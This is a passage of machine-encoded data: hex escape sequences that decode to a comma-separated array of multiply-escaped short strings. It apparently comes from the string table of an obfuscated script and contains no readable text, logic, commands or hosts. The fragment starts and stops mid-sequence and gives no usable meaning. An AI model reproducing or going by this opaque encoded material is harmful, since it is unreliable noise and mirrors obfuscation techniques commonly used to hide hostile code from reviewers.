5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c